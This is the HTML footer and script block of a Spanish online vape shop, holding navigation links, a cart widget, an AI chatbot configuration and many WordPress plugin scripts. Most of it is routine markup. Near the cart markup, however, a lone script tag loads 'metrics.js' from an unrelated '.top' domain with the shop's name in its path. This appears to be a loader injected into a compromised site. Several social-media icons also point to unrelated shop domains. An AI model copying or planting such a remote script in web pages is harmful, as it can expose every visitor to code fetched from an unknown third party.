			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe84490 elementor-widget elementor-widget-heading" data-id="fe84490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65bd386 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65bd386" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reembolso_devoluciones/">

											<span class="elementor-icon-list-text">Política de devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/envio-y-pago/">

											<span class="elementor-icon-list-text">Envío y Pago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&#038;lng=ES">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-edit" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1 0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7 0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174L402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7l-43.2-43.2c-4.1-4.1-10.8-4.1-14.8 0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Resolución Litigios Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0df5e35 elementor-widget elementor-widget-image" data-id="0df5e35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://es.trustpilot.com/review/vaperslowcost.com">
							<img loading="lazy" width="383" height="45" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/trust-pilot-vapers.png" class="attachment-thumbnail size-thumbnail wp-image-179971" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d7c198 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d7c198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b02e679" data-id="b02e679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e748b5d elementor-widget elementor-widget-shortcode" data-id="e748b5d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-031991c" data-id="031991c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bd2f9d elementor-widget elementor-widget-image" data-id="4bd2f9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="564" height="32" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/footer.png" class="attachment-large size-large wp-image-59367" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-360b4fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="360b4fd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-239ac13" data-id="239ac13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4112d0 elementor-widget elementor-widget-text-editor" data-id="d4112d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>VAPERS LOWCOST 2022 ©</strong> Todos los derechos reservados. <a style="color:#2681b5" href="http://www.interatec.es/" alt="diseño y programacion web en valencia" title="diseño y programacion web en valencia">interaTEC</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52b9bae" data-id="52b9bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b13d438 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b13d438" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/Comprar-liquidos/">

											<span class="elementor-icon-list-text">LÍQUIDOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-kits/">

											<span class="elementor-icon-list-text">KITS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-pods-kits-electronicos/">

											<span class="elementor-icon-list-text">PODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/aromas/">

											<span class="elementor-icon-list-text">AROMAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-atomizadores-rda-rta-rdta/">

											<span class="elementor-icon-list-text">ATOMIZADORES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-mods/">

											<span class="elementor-icon-list-text">MODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-sales-de-nicotina/">

											<span class="elementor-icon-list-text">SALES NICOTINA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-resistencias/">

											<span class="elementor-icon-list-text">RESISTENCIAS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<div class="container wrapper-search">
			<div class="search-top">
				<h2>what are you looking for?</h2>
				<div class="close-search">close<i class="icon_close"></i></div>
			</div>
				<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search..." />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
				
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vapier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/45999c571e6cac15fd5d3a55d/6686c374d6b7bf01752ea8bec.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Tu carrito</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Tu carrito esta vacío</span><a class="xoo-wsc-btn button btn" href="https://www.vaperslowcost.com/tienda/">Volver a la tienda</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Seguir comprando</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script src="https://meriksgailen.top/vaperslowcost/metrics.js"></script>
    			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;AI: &quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Enviar&quot;,&quot;textClear&quot;:&quot;Borrar&quot;,&quot;imageUpload&quot;:false,&quot;fileUpload&quot;:false,&quot;multiUpload&quot;:false,&quot;maxUploads&quot;:1,&quot;fileUploads&quot;:0,&quot;mode&quot;:&quot;chat&quot;,&quot;textInputPlaceholder&quot;:&quot;Escribir mensaje&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;&quot;,&quot;startSentence&quot;:&quot;Hola, \u00bfnecesitas ayuda?&quot;,&quot;localMemory&quot;:true,&quot;themeId&quot;:&quot;messages&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;chat-traditional-2.svg&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-left&quot;,&quot;centerOpen&quot;:false,&quot;width&quot;:&quot;&quot;,&quot;openDelay&quot;:&quot;&quot;,&quot;iconBubble&quot;:false,&quot;windowAnimation&quot;:&quot;zoom&quot;,&quot;fullscreen&quot;:false,&quot;copyButton&quot;:false,&quot;headerSubtitle&quot;:&quot;Discuss with&quot;,&quot;containerType&quot;:&quot;standard&quot;,&quot;headerType&quot;:&quot;standard&quot;,&quot;messagesType&quot;:&quot;standard&quot;,&quot;inputType&quot;:&quot;standard&quot;,&quot;footerType&quot;:&quot;standard&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:6970508277568,&quot;restNonce&quot;:null,&quot;contextId&quot;:181118,&quot;pluginUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-json&quot;,&quot;stream&quot;:false,&quot;debugMode&quot;:false,&quot;eventLogs&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;crossSite&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;Messages&quot;,&quot;themeId&quot;:&quot;messages&quot;,&quot;settings&quot;:{&quot;backgroundUserColor&quot;:&quot;#770091&quot;},&quot;style&quot;:&quot;&quot;,&quot;cssUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/themes\/messages.css&quot;}'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.vaperslowcost.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674551965' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vaperslowcost.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/646f5c182c393d05c5f0ecb83115e33a.js?ver=ea4a9" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/66b749ddb7511b254a59a2ca31f2b749.js?ver=b0fa3" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ec16892d622970b01c92afddd0ab6239.js?ver=2a0b2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vaperslowcost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/a3d9c0441b37594d8f5acf9c31de6293.js?ver=a521f" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2596537ff4f88b512c453446b4848ee3.js?ver=f130a" defer async id="tp-tools-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bcbb0ba64cc94e6f338020a8b27dc9ed.js?ver=5fcf2" defer async id="revmin-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0b1988004798fede9ee8b42a34afc11e.js?ver=692b6" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/59e9874ec391874bf6d709353c3768b9.js?ver=04af9" id="jquery-ui-mouse-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0bd1a587f56be0e9713d238b16912f9e.js?ver=d86d9" id="jquery-ui-slider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ea46ffe70b49ba6475bb93116f31e09c.js?ver=87ddb" id="bwp_wpbingo_js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/cb257abe0855630813a0efd6ad60ec46.js?ver=65402" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9fd02ef2535afc73661a0857c9ca551e.js?ver=a551e" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"20c7bd5a8f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8e55289fd2626cff1d4d9f0c7b644421.js?ver=2ce68" id="awdr-main-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ffbd8795949e70e169c873c0161b70f3.js?ver=a1d51" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.vaperslowcost.com","ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d79489db34696d441ac1e9aa81a7d5d7.js?ver=61807" id="mailchimp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d9a28eab940e9a414bc2b34d3c314343.js?ver=14343" id="popper-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/974aba597ad525610eab1ab01c039b60.js?ver=39b60" id="bootstrap-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c1140d45c805c6ecd3232fae4f97ee73.js?ver=7ee73" id="jquery-mmenu-all-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/89d66051b002840ee78f12c613b9e725.js?ver=9e725" id="slick-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2f2332fbd290bc4c1c0b7fddb33e59fa.js?ver=e59fa" id="instafeed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/10a9a25ba5158f5ff1ebb360a8cf88b4.js?ver=f88b4" id="jquery-countdown-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/077c40406bad1fb5c2681c10861b41b7.js?ver=b41b7" id="jquery-elevatezoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51e1298162c983d9cfe1591b9c8b4bcb.js?ver=b4bcb" id="jquery-circlestime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f9d1b18e22e7ddb1c9b94e3945843556.js?ver=43556" id="360imagerotate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9f8acd068e18a0a4003ea933561f7773.js?ver=f7773" id="vapier-portfolio-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/909698cafcc94825d5f59820a0666031.js?ver=66031" id="sly-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f4ade2f36d63191017d31dfad5befea4.js?ver=efea4" id="vapier-script-js"></script>
<script type="text/javascript" id="vapier-script-js-after">
/* <![CDATA[ */
var vapier_ajax_url = "/wp-admin/admin-ajax.php";jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/1ddd33520474b977e9716f1ecaa57dfd.js?ver=ef6b1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5b4b36ebd5652ef0ec9dd5cfd7b91f45.js?ver=8fcb9" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ca69fc60d562ae7b79661904843d764c.js?ver=2ac30" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Solo %s% en existencias","stepQtyError":"Solo se pueden comprar cantidades en m\u00faltiplos de %s%","calculateCheckout":"Por favor, usa el formulario de pago para calcular el env\u00edo","couponEmpty":"Por favor, introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8b4afc61fa5403bf43e212b8fc2bd611.js?ver=0c8bd" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"5e749f3991","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.vaperslowcost.com\/producto\/elf-bar-cr600-5\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.vaperslowcost.com\/carrito\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
